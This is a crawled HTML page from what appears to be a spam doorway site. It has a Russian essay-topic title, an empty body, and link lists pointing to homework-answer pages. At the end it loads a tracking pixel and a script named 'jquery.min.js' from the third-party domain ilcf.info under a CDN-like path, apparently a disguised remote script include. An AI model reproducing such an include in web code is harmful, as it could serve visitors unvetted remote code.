

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-sochinenie-po-obschestvoznaniyu-na-temu-dengi-kak-navoz-esli-ih-ne-razbrasyvat-ot-nih-ne-budet-tolka.html
body_size: 2102
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение по обществознанию на тему деньги как навоз:если их не разбрасывать от них не будет толка - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение по обществознанию на тему деньги как навоз:если их не разбрасывать от них не будет толка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-dolzhny-li-roditeli-pokupat-uchebniki.html">Должны ли родители покупать учебники</a></li>
                                <li><a href="anfin3-referat-9-dekabrya-den-geroev-rossii.html">Реферат 9 декабря день героев россии.</a></li>
                                <li><a href="anfin3-gdz-ot-putina-matematika-4-klass-moro-2-chast-uchebnik.html">Гдз от путина математика 4 класс моро 2 часть учебник</a></li>
                                <li><a href="anfin3-biboletova-reshebnik-enjoy-english-11-klass-biboletova.html">Биболетова решебник enjoy english 11 класс биболетова</a></li>
                                <li><a href="anfin3-gdz-putina-russkiy-yazyk-6-klass-lvova-lvov-fgos.html">Гдз путина русский язык 6 класс львова львов фгос</a></li>
                                <li><a href="anfin3-gdz-po-etike-4-klass-studenikin.html">Гдз по этике 4 класс студеникин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-referat-ozhirenie-i-fitnes.html">Реферат ожирение и фитнес</a></li>
                                            <li><a href="anfin3-gdz-onlayn-besplatno-2011.html">Гдз онлайн бесплатно 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-sochinenie-na-temu-primenenie-poleznyh-iskopaemyh-v-nashey-mestnosti-kostromskoy-oblasti.html">Сочинение на тему применение полезных ископаемых в нашей местности костромской области</a></li>
                                            <li><a href="anfin3-reshebnik-po-istorii-6-klass-istoriya-belarusi-shtihov.html">Решебник по истории 6 класс история беларуси штихов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-referat-predprinimatelstvo-v-ukraine-2013.html">Реферат предпринимательство в украине 2013</a></li>
                                            <li><a href="anfin3-gdz-po-algebre-za-8-klass-avtor-yu-n-makarychev.html">Гдз по алгебре за 8 класс автор ю.н.макарычев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-reshebnik-k-uchebniku-geografii-7-klass-domogackih-alekseevskiy.html">Решебник к учебнику географии 7 класс домогацких алексеевский</a></li>
                                            <li><a href="anfin3-sochinenie-povestvovanie-na-temu-malenkoe-puteshestvie.html">Сочинение повествование на тему маленькое путешествие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
